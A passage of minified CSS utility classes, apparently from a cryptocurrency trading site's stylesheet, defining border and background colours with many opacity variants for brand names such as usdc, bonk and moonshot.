187/.6)}.border-sugar\/65{border-color:rgb(247 153 187/.65)}.border-sugar\/70{border-color:rgb(247 153 187/.7)}.border-sugar\/75{border-color:rgb(247 153 187/.75)}.border-sugar\/80{border-color:rgb(247 153 187/.8)}.border-sugar\/85{border-color:rgb(247 153 187/.85)}.border-sugar\/90{border-color:rgb(247 153 187/.9)}.border-sugar\/95{border-color:rgb(247 153 187/.95)}.border-textPrimary{--tw-border-opacity:1;border-color:rgb(var(--text-primary)/var(--tw-border-opacity,1))}.border-textPrimary\/10{border-color:rgb(var(--text-primary)/.1)}.border-textPrimary\/20{border-color:rgb(var(--text-primary)/.2)}.border-textPrimary\/5{border-color:rgb(var(--text-primary)/.05)}.border-textPrimary\/\[0\.025\]{border-color:rgb(var(--text-primary)/.025)}.border-textSecondary{--tw-border-opacity:1;border-color:rgb(var(--text-secondary)/var(--tw-border-opacity,1))}.border-textTertiary{--tw-border-opacity:1;border-color:rgb(var(--text-tertiary)/var(--tw-border-opacity,1))}.border-textTertiary\/30{border-color:rgb(var(--text-tertiary)/.3)}.border-textTertiary\/50{border-color:rgb(var(--text-tertiary)/.5)}.border-textTertiary\/\[0\.05\]{border-color:rgb(var(--text-tertiary)/.05)}.border-transparent{border-color:transparent}.border-usdc{--tw-border-opacity:1;border-color:rgb(39 117 202/var(--tw-border-opacity,1))}.border-usdc\/0{border-color:rgb(39 117 202/0)}.border-usdc\/10{border-color:rgb(39 117 202/.1)}.border-usdc\/100{border-color:rgb(39 117 202/1)}.border-usdc\/15{border-color:rgb(39 117 202/.15)}.border-usdc\/20{border-color:rgb(39 117 202/.2)}.border-usdc\/25{border-color:rgb(39 117 202/.25)}.border-usdc\/30{border-color:rgb(39 117 202/.3)}.border-usdc\/35{border-color:rgb(39 117 202/.35)}.border-usdc\/40{border-color:rgb(39 117 202/.4)}.border-usdc\/45{border-color:rgb(39 117 202/.45)}.border-usdc\/5{border-color:rgb(39 117 202/.05)}.border-usdc\/50{border-color:rgb(39 117 202/.5)}.border-usdc\/55{border-color:rgb(39 117 202/.55)}.border-usdc\/60{border-color:rgb(39 117 202/.6)}.border-usdc\/65{border-color:rgb(39 117 202/.65)}.border-usdc\/70{border-color:rgb(39 117 202/.7)}.border-usdc\/75{border-color:rgb(39 117 202/.75)}.border-usdc\/80{border-color:rgb(39 117 202/.8)}.border-usdc\/85{border-color:rgb(39 117 202/.85)}.border-usdc\/90{border-color:rgb(39 117 202/.9)}.border-usdc\/95{border-color:rgb(39 117 202/.95)}.border-usdcHover{--tw-border-opacity:1;border-color:rgb(82 151 227/var(--tw-border-opacity,1))}.border-usdcHover\/0{border-color:rgb(82 151 227/0)}.border-usdcHover\/10{border-color:rgb(82 151 227/.1)}.border-usdcHover\/100{border-color:rgb(82 151 227/1)}.border-usdcHover\/15{border-color:rgb(82 151 227/.15)}.border-usdcHover\/20{border-color:rgb(82 151 227/.2)}.border-usdcHover\/25{border-color:rgb(82 151 227/.25)}.border-usdcHover\/30{border-color:rgb(82 151 227/.3)}.border-usdcHover\/35{border-color:rgb(82 151 227/.35)}.border-usdcHover\/40{border-color:rgb(82 151 227/.4)}.border-usdcHover\/45{border-color:rgb(82 151 227/.45)}.border-usdcHover\/5{border-color:rgb(82 151 227/.05)}.border-usdcHover\/50{border-color:rgb(82 151 227/.5)}.border-usdcHover\/55{border-color:rgb(82 151 227/.55)}.border-usdcHover\/60{border-color:rgb(82 151 227/.6)}.border-usdcHover\/65{border-color:rgb(82 151 227/.65)}.border-usdcHover\/70{border-color:rgb(82 151 227/.7)}.border-usdcHover\/75{border-color:rgb(82 151 227/.75)}.border-usdcHover\/80{border-color:rgb(82 151 227/.8)}.border-usdcHover\/85{border-color:rgb(82 151 227/.85)}.border-usdcHover\/90{border-color:rgb(82 151 227/.9)}.border-usdcHover\/95{border-color:rgb(82 151 227/.95)}.border-vanish{--tw-border-opacity:1;border-color:rgb(66 255 252/var(--tw-border-opacity,1))}.border-vanish\/15{border-color:rgb(66 255 252/.15)}.border-vanish\/20{border-color:rgb(66 255 252/.2)}.border-vanish\/50{border-color:rgb(66 255 252/.5)}.border-vertigo{--tw-border-opacity:1;border-color:rgb(105 143 220/var(--tw-border-opacity,1))}.border-vertigo\/0{border-color:rgb(105 143 220/0)}.border-vertigo\/10{border-color:rgb(105 143 220/.1)}.border-vertigo\/100{border-color:rgb(105 143 220/1)}.border-vertigo\/15{border-color:rgb(105 143 220/.15)}.border-vertigo\/20{border-color:rgb(105 143 220/.2)}.border-vertigo\/25{border-color:rgb(105 143 220/.25)}.border-vertigo\/30{border-color:rgb(105 143 220/.3)}.border-vertigo\/35{border-color:rgb(105 143 220/.35)}.border-vertigo\/40{border-color:rgb(105 143 220/.4)}.border-vertigo\/45{border-color:rgb(105 143 220/.45)}.border-vertigo\/5{border-color:rgb(105 143 220/.05)}.border-vertigo\/50{border-color:rgb(105 143 220/.5)}.border-vertigo\/55{border-color:rgb(105 143 220/.55)}.border-vertigo\/60{border-color:rgb(105 143 220/.6)}.border-vertigo\/65{border-color:rgb(105 143 220/.65)}.border-vertigo\/70{border-color:rgb(105 143 220/.7)}.border-vertigo\/75{border-color:rgb(105 143 220/.75)}.border-vertigo\/80{border-color:rgb(105 143 220/.8)}.border-vertigo\/85{border-color:rgb(105 143 220/.85)}.border-vertigo\/90{border-color:rgb(105 143 220/.9)}.border-vertigo\/95{border-color:rgb(105 143 220/.95)}.border-virtualCurve{--tw-border-opacity:1;border-color:rgb(255 70 98/var(--tw-border-opacity,1))}.border-virtualCurve\/0{border-color:rgb(255 70 98/0)}.border-virtualCurve\/10{border-color:rgb(255 70 98/.1)}.border-virtualCurve\/100{border-color:rgb(255 70 98/1)}.border-virtualCurve\/15{border-color:rgb(255 70 98/.15)}.border-virtualCurve\/20{border-color:rgb(255 70 98/.2)}.border-virtualCurve\/25{border-color:rgb(255 70 98/.25)}.border-virtualCurve\/30{border-color:rgb(255 70 98/.3)}.border-virtualCurve\/35{border-color:rgb(255 70 98/.35)}.border-virtualCurve\/40{border-color:rgb(255 70 98/.4)}.border-virtualCurve\/45{border-color:rgb(255 70 98/.45)}.border-virtualCurve\/5{border-color:rgb(255 70 98/.05)}.border-virtualCurve\/50{border-color:rgb(255 70 98/.5)}.border-virtualCurve\/55{border-color:rgb(255 70 98/.55)}.border-virtualCurve\/60{border-color:rgb(255 70 98/.6)}.border-virtualCurve\/65{border-color:rgb(255 70 98/.65)}.border-virtualCurve\/70{border-color:rgb(255 70 98/.7)}.border-virtualCurve\/75{border-color:rgb(255 70 98/.75)}.border-virtualCurve\/80{border-color:rgb(255 70 98/.8)}.border-virtualCurve\/85{border-color:rgb(255 70 98/.85)}.border-virtualCurve\/90{border-color:rgb(255 70 98/.9)}.border-virtualCurve\/95{border-color:rgb(255 70 98/.95)}.border-white\/10{border-color:rgb(255 255 255/.1)}.border-white\/20{border-color:rgb(255 255 255/.2)}.border-white\/30{border-color:rgb(255 255 255/.3)}.border-white\/5{border-color:rgb(255 255 255/.05)}.border-white\/\[0\.0125\]{border-color:rgb(255 255 255/.0125)}.border-white\/\[0\.035\]{border-color:rgb(255 255 255/.035)}.border-white\/\[0\.12\]{border-color:rgb(255 255 255/.12)}.border-white\/\[0\.15\]{border-color:rgb(255 255 255/.15)}.border-white\/\[0\.1\]{border-color:rgb(255 255 255/.1)}.border-b-primaryStroke{--tw-border-opacity:1;border-bottom-color:rgb(var(--primary-stroke)/var(--tw-border-opacity,1))}.border-b-secondaryStroke{--tw-border-opacity:1;border-bottom-color:rgb(var(--secondary-stroke)/var(--tw-border-opacity,1))}.border-b-secondaryStroke\/50{border-bottom-color:rgb(var(--secondary-stroke)/.5)}.border-b-textTertiary\/20{border-bottom-color:rgb(var(--text-tertiary)/.2)}.border-b-white\/10{border-bottom-color:rgb(255 255 255/.1)}.border-l-transparent{border-left-color:transparent}.border-r-primaryStroke{--tw-border-opacity:1;border-right-color:rgb(var(--primary-stroke)/var(--tw-border-opacity,1))}.border-r-primaryStroke\/50{border-right-color:rgb(var(--primary-stroke)/.5)}.border-t-blue-600{--tw-border-opacity:1;border-top-color:rgb(37 99 235/var(--tw-border-opacity,1))}.border-t-primaryBlue{--tw-border-opacity:1;border-top-color:rgb(var(--primary-color)/var(--tw-border-opacity,1))}.border-t-primaryBlue\/70{border-top-color:rgb(var(--primary-color)/.7)}.border-t-secondaryStroke\/50{border-top-color:rgb(var(--secondary-stroke)/.5)}.border-t-textTertiary{--tw-border-opacity:1;border-top-color:rgb(var(--text-tertiary)/var(--tw-border-opacity,1))}.border-t-white{--tw-border-opacity:1;border-top-color:rgb(255 255 255/var(--tw-border-opacity,1))}.border-t-white\/10{border-top-color:rgb(255 255 255/.1)}.border-opacity-\[0\.15\]{--tw-border-opacity:0.15}.\!bg-secondaryStroke{--tw-bg-opacity:1!important;background-color:rgb(var(--secondary-stroke)/var(--tw-bg-opacity,1))!important}.bg-\[\#050505\]\/80{background-color:rgb(5 5 5/.8)}.bg-\[\#06070B\]\/\[0\.47\]{background-color:rgb(6 7 11/.47)}.bg-\[\#090909\]\/40{background-color:rgb(9 9 9/.4)}.bg-\[\#090909\]\/80{background-color:rgb(9 9 9/.8)}.bg-\[\#111111\]{--tw-bg-opacity:1;background-color:rgb(17 17 17/var(--tw-bg-opacity,1))}.bg-\[\#15151A\]{--tw-bg-opacity:1;background-color:rgb(21 21 26/var(--tw-bg-opacity,1))}.bg-\[\#151823\]{--tw-bg-opacity:1;background-color:rgb(21 24 35/var(--tw-bg-opacity,1))}.bg-\[\#15202B\]{--tw-bg-opacity:1;background-color:rgb(21 32 43/var(--tw-bg-opacity,1))}.bg-\[\#1C2430\]{--tw-bg-opacity:1;background-color:rgb(28 36 48/var(--tw-bg-opacity,1))}.bg-\[\#1E2732\]{--tw-bg-opacity:1;background-color:rgb(30 39 50/var(--tw-bg-opacity,1))}.bg-\[\#1a1a1a\]{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-\[\#2F3038\]\/\[0\.45\]{background-color:rgb(47 48 56/.45)}.bg-\[\#2a2a2a\]{--tw-bg-opacity:1;background-color:rgb(42 42 42/var(--tw-bg-opacity,1))}.bg-\[\#425464\]{--tw-bg-opacity:1;background-color:rgb(66 84 100/var(--tw-bg-opacity,1))}.bg-\[\#53D38E\]\/20{background-color:rgb(83 211 142/.2)}.bg-\[\#5448EE\]\/10{background-color:rgb(84 72 238/.1)}.bg-\[\#5865F2\]{--tw-bg-opacity:1;background-color:rgb(88 101 242/var(--tw-bg-opacity,1))}.bg-\[\#5B6075\]{--tw-bg-opacity:1;background-color:rgb(91 96 117/var(--tw-bg-opacity,1))}.bg-\[\#5DBCFF\]\/10{background-color:rgb(93 188 255/.1)}.bg-\[\#5DBCFF\]\/20{background-color:rgb(93 188 255/.2)}.bg-\[\#5DBCFF\]\/5{background-color:rgb(93 188 255/.05)}.bg-\[\#5b6075\]{--tw-bg-opacity:1;background-color:rgb(91 96 117/var(--tw-bg-opacity,1))}.bg-\[\#5b6075\]\/10{background-color:rgb(91 96 117/.1)}.bg-\[\#86EFAC\]{--tw-bg-opacity:1;background-color:rgb(134 239 172/var(--tw-bg-opacity,1))}.bg-\[\#EED686\]{--tw-bg-opacity:1;background-color:rgb(238 214 134/var(--tw-bg-opacity,1))}.bg-\[\#F34282\]\/10{background-color:rgb(243 66 130/.1)}.bg-\[\#F7931A\]\/20{background-color:rgb(247 147 26/.2)}.bg-\[\#F7931A\]\/5{background-color:rgb(247 147 26/.05)}.bg-\[\#FFB049\]{--tw-bg-opacity:1;background-color:rgb(255 176 73/var(--tw-bg-opacity,1))}.bg-\[rgb\(241\2c 170\2c 84\)\]{--tw-bg-opacity:1;background-color:rgb(241 170 84/var(--tw-bg-opacity,1))}.bg-\[rgb\(247\2c 147\2c 26\)\]{--tw-bg-opacity:1;background-color:rgb(247 147 26/var(--tw-bg-opacity,1))}.bg-background{background-color:var(--background)}.bg-backgroundSecondary{--tw-bg-opacity:1;background-color:rgb(var(--background-secondary)/var(--tw-bg-opacity,1))}.bg-backgroundSecondary\/10{background-color:rgb(var(--background-secondary)/.1)}.bg-backgroundSecondary\/50{background-color:rgb(var(--background-secondary)/.5)}.bg-backgroundSecondary\/60{background-color:rgb(var(--background-secondary)/.6)}.bg-backgroundSecondary\/65{background-color:rgb(var(--background-secondary)/.65)}.bg-backgroundSecondary\/70{background-color:rgb(var(--background-secondary)/.7)}.bg-backgroundSecondary\/80{background-color:rgb(var(--background-secondary)/.8)}.bg-backgroundSecondary\/\[0\.65\]{background-color:rgb(var(--background-secondary)/.65)}.bg-backgroundTertiary{--tw-bg-opacity:1;background-color:rgb(var(--background-tertiary)/var(--tw-bg-opacity,1))}.bg-backgroundTertiary\/30{background-color:rgb(var(--background-tertiary)/.3)}.bg-backgroundTertiary\/60{background-color:rgb(var(--background-tertiary)/.6)}.bg-backgroundTertiary\/80{background-color:rgb(var(--background-tertiary)/.8)}.bg-backgroundTertiary\/85{background-color:rgb(var(--background-tertiary)/.85)}.bg-backgroundTertiary\/\[0\.97\]{background-color:rgb(var(--background-tertiary)/.97)}.bg-bags{--tw-bg-opacity:1;background-color:rgb(62 154 0/var(--tw-bg-opacity,1))}.bg-bags\/0{background-color:rgb(62 154 0/0)}.bg-bags\/10{background-color:rgb(62 154 0/.1)}.bg-bags\/100{background-color:rgb(62 154 0/1)}.bg-bags\/15{background-color:rgb(62 154 0/.15)}.bg-bags\/20{background-color:rgb(62 154 0/.2)}.bg-bags\/25{background-color:rgb(62 154 0/.25)}.bg-bags\/30{background-color:rgb(62 154 0/.3)}.bg-bags\/35{background-color:rgb(62 154 0/.35)}.bg-bags\/40{background-color:rgb(62 154 0/.4)}.bg-bags\/45{background-color:rgb(62 154 0/.45)}.bg-bags\/5{background-color:rgb(62 154 0/.05)}.bg-bags\/50{background-color:rgb(62 154 0/.5)}.bg-bags\/55{background-color:rgb(62 154 0/.55)}.bg-bags\/60{background-color:rgb(62 154 0/.6)}.bg-bags\/65{background-color:rgb(62 154 0/.65)}.bg-bags\/70{background-color:rgb(62 154 0/.7)}.bg-bags\/75{background-color:rgb(62 154 0/.75)}.bg-bags\/80{background-color:rgb(62 154 0/.8)}.bg-bags\/85{background-color:rgb(62 154 0/.85)}.bg-bags\/90{background-color:rgb(62 154 0/.9)}.bg-bags\/95{background-color:rgb(62 154 0/.95)}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-black\/0{background-color:rgb(0 0 0/0)}.bg-black\/10{background-color:rgb(0 0 0/.1)}.bg-black\/100{background-color:rgb(0 0 0/1)}.bg-black\/15{background-color:rgb(0 0 0/.15)}.bg-black\/20{background-color:rgb(0 0 0/.2)}.bg-black\/25{background-color:rgb(0 0 0/.25)}.bg-black\/30{background-color:rgb(0 0 0/.3)}.bg-black\/35{background-color:rgb(0 0 0/.35)}.bg-black\/40{background-color:rgb(0 0 0/.4)}.bg-black\/45{background-color:rgb(0 0 0/.45)}.bg-black\/5{background-color:rgb(0 0 0/.05)}.bg-black\/50{background-color:rgb(0 0 0/.5)}.bg-black\/55{background-color:rgb(0 0 0/.55)}.bg-black\/60{background-color:rgb(0 0 0/.6)}.bg-black\/65{background-color:rgb(0 0 0/.65)}.bg-black\/70{background-color:rgb(0 0 0/.7)}.bg-black\/75{background-color:rgb(0 0 0/.75)}.bg-black\/80{background-color:rgb(0 0 0/.8)}.bg-black\/85{background-color:rgb(0 0 0/.85)}.bg-black\/90{background-color:rgb(0 0 0/.9)}.bg-black\/95{background-color:rgb(0 0 0/.95)}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity,1))}.bg-blue-500\/20{background-color:rgb(59 130 246/.2)}.bg-bonk{--tw-bg-opacity:1;background-color:rgb(231 140 25/var(--tw-bg-opacity,1))}.bg-bonk\/0{background-color:rgb(231 140 25/0)}.bg-bonk\/10{background-color:rgb(231 140 25/.1)}.bg-bonk\/100{background-color:rgb(231 140 25/1)}.bg-bonk\/15{background-color:rgb(231 140 25/.15)}.bg-bonk\/20{background-color:rgb(231 140 25/.2)}.bg-bonk\/25{background-color:rgb(231 140 25/.25)}.bg-bonk\/30{background-color:rgb(231 140 25/.3)}.bg-bonk\/35{background-color:rgb(231 140 25/.35)}.bg-bonk\/40{background-color:rgb(231 140 25/.4)}.bg-bonk\/45{background-color:rgb(231 140 25/.45)}.bg-bonk\/5{background-color:rgb(231 140 25/.05)}.bg-bonk\/50{background-color:rgb(231 140 25/.5)}.bg-bonk\/55{background-color:rgb(231 140 25/.55)}.bg-bonk\/60{background-color:rgb(231 140 25/.6)}.bg-bonk\/65{background-color:rgb(231 140 25/.65)}.bg-bonk\/70{background-color:rgb(231 140 25/.7)}.bg-bonk\/75{background-color:rgb(231 140 25/.75)}.bg-bonk\/80{background-color:rgb(231 140 25/.8)}.bg-bonk\/85{background-color:rgb(231 140 25/.85)}.bg-bonk\/90{background-color:rgb(231 140 25/.9)}.bg-bonk\/95{background-color:rgb(231 140 25/.95)}.bg-boop{--tw-bg-opacity:1;background-color:rgb(12 127 228/var(--tw-bg-opacity,1))}.bg-boop\/0{background-color:rgb(12 127 228/0)}.bg-boop\/10{background-color:rgb(12 127 228/.1)}.bg-boop\/100{background-color:rgb(12 127 228/1)}.bg-boop\/15{background-color:rgb(12 127 228/.15)}.bg-boop\/20{background-color:rgb(12 127 228/.2)}.bg-boop\/25{background-color:rgb(12 127 228/.25)}.bg-boop\/30{background-color:rgb(12 127 228/.3)}.bg-boop\/35{background-color:rgb(12 127 228/.35)}.bg-boop\/40{background-color:rgb(12 127 228/.4)}.bg-boop\/45{background-color:rgb(12 127 228/.45)}.bg-boop\/5{background-color:rgb(12 127 228/.05)}.bg-boop\/50{background-color:rgb(12 127 228/.5)}.bg-boop\/55{background-color:rgb(12 127 228/.55)}.bg-boop\/60{background-color:rgb(12 127 228/.6)}.bg-boop\/65{background-color:rgb(12 127 228/.65)}.bg-boop\/70{background-color:rgb(12 127 228/.7)}.bg-boop\/75{background-color:rgb(12 127 228/.75)}.bg-boop\/80{background-color:rgb(12 127 228/.8)}.bg-boop\/85{background-color:rgb(12 127 228/.85)}.bg-boop\/90{background-color:rgb(12 127 228/.9)}.bg-boop\/95{background-color:rgb(12 127 228/.95)}.bg-cyan-500{--tw-bg-opacity:1;background-color:rgb(6 182 212/var(--tw-bg-opacity,1))}.bg-decrease{--tw-bg-opacity:1;background-color:rgb(var(--decrease)/var(--tw-bg-opacity,1))}.bg-decrease\/10{background-color:rgb(var(--decrease)/.1)}.bg-decrease\/20{background-color:rgb(var(--decrease)/.2)}.bg-decrease\/5{background-color:rgb(var(--decrease)/.05)}.bg-decrease\/\[0\.025\]{background-color:rgb(var(--decrease)/.025)}.bg-decrease\/\[12\%\]{background-color:rgb(var(--decrease)/12%)}.bg-decreaseHover{--tw-bg-opacity:1;background-color:rgb(var(--decrease-hover)/var(--tw-bg-opacity,1))}.bg-decreaseHover\/10{background-color:rgb(var(--decrease-hover)/.1)}.bg-emerald-500\/\[0\.075\]{background-color:rgb(16 185 129/.075)}.bg-goldenrod{--tw-bg-opacity:1;background-color:rgb(218 165 32/var(--tw-bg-opacity,1))}.bg-goldenrod\/0{background-color:rgb(218 165 32/0)}.bg-goldenrod\/10{background-color:rgb(218 165 32/.1)}.bg-goldenrod\/100{background-color:rgb(218 165 32/1)}.bg-goldenrod\/15{background-color:rgb(218 165 32/.15)}.bg-goldenrod\/20{background-color:rgb(218 165 32/.2)}.bg-goldenrod\/25{background-color:rgb(218 165 32/.25)}.bg-goldenrod\/30{background-color:rgb(218 165 32/.3)}.bg-goldenrod\/35{background-color:rgb(218 165 32/.35)}.bg-goldenrod\/40{background-color:rgb(218 165 32/.4)}.bg-goldenrod\/45{background-color:rgb(218 165 32/.45)}.bg-goldenrod\/5{background-color:rgb(218 165 32/.05)}.bg-goldenrod\/50{background-color:rgb(218 165 32/.5)}.bg-goldenrod\/55{background-color:rgb(218 165 32/.55)}.bg-goldenrod\/60{background-color:rgb(218 165 32/.6)}.bg-goldenrod\/65{background-color:rgb(218 165 32/.65)}.bg-goldenrod\/70{background-color:rgb(218 165 32/.7)}.bg-goldenrod\/75{background-color:rgb(218 165 32/.75)}.bg-goldenrod\/80{background-color:rgb(218 165 32/.8)}.bg-goldenrod\/85{background-color:rgb(218 165 32/.85)}.bg-goldenrod\/90{background-color:rgb(218 165 32/.9)}.bg-goldenrod\/95{background-color:rgb(218 165 32/.95)}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.bg-gray-400{--tw-bg-opacity:1;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.bg-gray-500{--tw-bg-opacity:1;background-color:rgb(107 114 128/var(--tw-bg-opacity,1))}.bg-gray-500\/15{background-color:rgb(107 114 128/.15)}.bg-gray-500\/20{background-color:rgb(107 114 128/.2)}.bg-gray-500\/25{background-color:rgb(107 114 128/.25)}.bg-gray-500\/5{background-color:rgb(107 114 128/.05)}.bg-gray-800{--tw-bg-opacity:1;background-color:rgb(31 41 55/var(--tw-bg-opacity,1))}.bg-gray-800\/50{background-color:rgb(31 41 55/.5)}.bg-green-500{--tw-bg-opacity:1;background-color:rgb(34 197 94/var(--tw-bg-opacity,1))}.bg-green-500\/10{background-color:rgb(34 197 94/.1)}.bg-green-500\/20{background-color:rgb(34 197 94/.2)}.bg-green-600{--tw-bg-opacity:1;background-color:rgb(22 163 74/var(--tw-bg-opacity,1))}.bg-heaven{--tw-bg-opacity:1;background-color:rgb(229 229 230/var(--tw-bg-opacity,1))}.bg-heaven\/0{background-color:rgb(229 229 230/0)}.bg-heaven\/10{background-color:rgb(229 229 230/.1)}.bg-heaven\/100{background-color:rgb(229 229 230/1)}.bg-heaven\/15{background-color:rgb(229 229 230/.15)}.bg-heaven\/20{background-color:rgb(229 229 230/.2)}.bg-heaven\/25{background-color:rgb(229 229 230/.25)}.bg-heaven\/30{background-color:rgb(229 229 230/.3)}.bg-heaven\/35{background-color:rgb(229 229 230/.35)}.bg-heaven\/40{background-color:rgb(229 229 230/.4)}.bg-heaven\/45{background-color:rgb(229 229 230/.45)}.bg-heaven\/5{background-color:rgb(229 229 230/.05)}.bg-heaven\/50{background-color:rgb(229 229 230/.5)}.bg-heaven\/55{background-color:rgb(229 229 230/.55)}.bg-heaven\/60{background-color:rgb(229 229 230/.6)}.bg-heaven\/65{background-color:rgb(229 229 230/.65)}.bg-heaven\/70{background-color:rgb(229 229 230/.7)}.bg-heaven\/75{background-color:rgb(229 229 230/.75)}.bg-heaven\/80{background-color:rgb(229 229 230/.8)}.bg-heaven\/85{background-color:rgb(229 229 230/.85)}.bg-heaven\/90{background-color:rgb(229 229 230/.9)}.bg-heaven\/95{background-color:rgb(229 229 230/.95)}.bg-hoverPrimary\/\[7\%\]{background-color:rgba(157,170,236,7%)}.bg-increase{--tw-bg-opacity:1;background-color:rgb(var(--increase)/var(--tw-bg-opacity,1))}.bg-increase\/10{background-color:rgb(var(--increase)/.1)}.bg-increase\/20{background-color:rgb(var(--increase)/.2)}.bg-increase\/5{background-color:rgb(var(--increase)/.05)}.bg-increase\/\[0\.025\]{background-color:rgb(var(--increase)/.025)}.bg-increase\/\[12\%\]{background-color:rgb(var(--increase)/12%)}.bg-indigo-500{--tw-bg-opacity:1;background-color:rgb(99 102 241/var(--tw-bg-opacity,1))}.bg-jupiterStudio{--tw-bg-opacity:1;background-color:rgb(254 153 123/var(--tw-bg-opacity,1))}.bg-jupiterStudio\/0{background-color:rgb(254 153 123/0)}.bg-jupiterStudio\/10{background-color:rgb(254 153 123/.1)}.bg-jupiterStudio\/100{background-color:rgb(254 153 123/1)}.bg-jupiterStudio\/15{background-color:rgb(254 153 123/.15)}.bg-jupiterStudio\/20{background-color:rgb(254 153 123/.2)}.bg-jupiterStudio\/25{background-color:rgb(254 153 123/.25)}.bg-jupiterStudio\/30{background-color:rgb(254 153 123/.3)}.bg-jupiterStudio\/35{background-color:rgb(254 153 123/.35)}.bg-jupiterStudio\/40{background-color:rgb(254 153 123/.4)}.bg-jupiterStudio\/45{background-color:rgb(254 153 123/.45)}.bg-jupiterStudio\/5{background-color:rgb(254 153 123/.05)}.bg-jupiterStudio\/50{background-color:rgb(254 153 123/.5)}.bg-jupiterStudio\/55{background-color:rgb(254 153 123/.55)}.bg-jupiterStudio\/60{background-color:rgb(254 153 123/.6)}.bg-jupiterStudio\/65{background-color:rgb(254 153 123/.65)}.bg-jupiterStudio\/70{background-color:rgb(254 153 123/.7)}.bg-jupiterStudio\/75{background-color:rgb(254 153 123/.75)}.bg-jupiterStudio\/80{background-color:rgb(254 153 123/.8)}.bg-jupiterStudio\/85{background-color:rgb(254 153 123/.85)}.bg-jupiterStudio\/90{background-color:rgb(254 153 123/.9)}.bg-jupiterStudio\/95{background-color:rgb(254 153 123/.95)}.bg-launchACoin{--tw-bg-opacity:1;background-color:rgb(0 217 69/var(--tw-bg-opacity,1))}.bg-launchACoin\/0{background-color:rgb(0 217 69/0)}.bg-launchACoin\/10{background-color:rgb(0 217 69/.1)}.bg-launchACoin\/100{background-color:rgb(0 217 69/1)}.bg-launchACoin\/15{background-color:rgb(0 217 69/.15)}.bg-launchACoin\/20{background-color:rgb(0 217 69/.2)}.bg-launchACoin\/25{background-color:rgb(0 217 69/.25)}.bg-launchACoin\/30{background-color:rgb(0 217 69/.3)}.bg-launchACoin\/35{background-color:rgb(0 217 69/.35)}.bg-launchACoin\/40{background-color:rgb(0 217 69/.4)}.bg-launchACoin\/45{background-color:rgb(0 217 69/.45)}.bg-launchACoin\/5{background-color:rgb(0 217 69/.05)}.bg-launchACoin\/50{background-color:rgb(0 217 69/.5)}.bg-launchACoin\/55{background-color:rgb(0 217 69/.55)}.bg-launchACoin\/60{background-color:rgb(0 217 69/.6)}.bg-launchACoin\/65{background-color:rgb(0 217 69/.65)}.bg-launchACoin\/70{background-color:rgb(0 217 69/.7)}.bg-launchACoin\/75{background-color:rgb(0 217 69/.75)}.bg-launchACoin\/80{background-color:rgb(0 217 69/.8)}.bg-launchACoin\/85{background-color:rgb(0 217 69/.85)}.bg-launchACoin\/90{background-color:rgb(0 217 69/.9)}.bg-launchACoin\/95{background-color:rgb(0 217 69/.95)}.bg-launchlab{--tw-bg-opacity:1;background-color:rgb(75 188 207/var(--tw-bg-opacity,1))}.bg-launchlab\/0{background-color:rgb(75 188 207/0)}.bg-launchlab\/10{background-color:rgb(75 188 207/.1)}.bg-launchlab\/100{background-color:rgb(75 188 207/1)}.bg-launchlab\/15{background-color:rgb(75 188 207/.15)}.bg-launchlab\/20{background-color:rgb(75 188 207/.2)}.bg-launchlab\/25{background-color:rgb(75 188 207/.25)}.bg-launchlab\/30{background-color:rgb(75 188 207/.3)}.bg-launchlab\/35{background-color:rgb(75 188 207/.35)}.bg-launchlab\/40{background-color:rgb(75 188 207/.4)}.bg-launchlab\/45{background-color:rgb(75 188 207/.45)}.bg-launchlab\/5{background-color:rgb(75 188 207/.05)}.bg-launchlab\/50{background-color:rgb(75 188 207/.5)}.bg-launchlab\/55{background-color:rgb(75 188 207/.55)}.bg-launchlab\/60{background-color:rgb(75 188 207/.6)}.bg-launchlab\/65{background-color:rgb(75 188 207/.65)}.bg-launchlab\/70{background-color:rgb(75 188 207/.7)}.bg-launchlab\/75{background-color:rgb(75 188 207/.75)}.bg-launchlab\/80{background-color:rgb(75 188 207/.8)}.bg-launchlab\/85{background-color:rgb(75 188 207/.85)}.bg-launchlab\/90{background-color:rgb(75 188 207/.9)}.bg-launchlab\/95{background-color:rgb(75 188 207/.95)}.bg-meteoraOrange{--tw-bg-opacity:1;background-color:rgb(255 157 0/var(--tw-bg-opacity,1))}.bg-meteoraOrange\/0{background-color:rgb(255 157 0/0)}.bg-meteoraOrange\/10{background-color:rgb(255 157 0/.1)}.bg-meteoraOrange\/100{background-color:rgb(255 157 0/1)}.bg-meteoraOrange\/15{background-color:rgb(255 157 0/.15)}.bg-meteoraOrange\/20{background-color:rgb(255 157 0/.2)}.bg-meteoraOrange\/25{background-color:rgb(255 157 0/.25)}.bg-meteoraOrange\/30{background-color:rgb(255 157 0/.3)}.bg-meteoraOrange\/35{background-color:rgb(255 157 0/.35)}.bg-meteoraOrange\/40{background-color:rgb(255 157 0/.4)}.bg-meteoraOrange\/45{background-color:rgb(255 157 0/.45)}.bg-meteoraOrange\/5{background-color:rgb(255 157 0/.05)}.bg-meteoraOrange\/50{background-color:rgb(255 157 0/.5)}.bg-meteoraOrange\/55{background-color:rgb(255 157 0/.55)}.bg-meteoraOrange\/60{background-color:rgb(255 157 0/.6)}.bg-meteoraOrange\/65{background-color:rgb(255 157 0/.65)}.bg-meteoraOrange\/70{background-color:rgb(255 157 0/.7)}.bg-meteoraOrange\/75{background-color:rgb(255 157 0/.75)}.bg-meteoraOrange\/80{background-color:rgb(255 157 0/.8)}.bg-meteoraOrange\/85{background-color:rgb(255 157 0/.85)}.bg-meteoraOrange\/90{background-color:rgb(255 157 0/.9)}.bg-meteoraOrange\/95{background-color:rgb(255 157 0/.95)}.bg-moonshot{--tw-bg-opacity:1;background-color:rgb(223 255 22/var(--tw-bg-opacity,1))}.bg-moonshot\/0{background-color:rgb(223 255 22/0)}.bg-moonshot\/10{background-color:rgb(223 255 22/.1)}.bg-moonshot\/100{background-color:rgb(223 255 22/1)}.bg-moonshot\/15{background-color:rgb(223 255 22/.15)}.bg-moonshot\/20{background-color:rgb(223 255 22/.2)}.bg-moonshot\/25{background-color:rgb(223 255 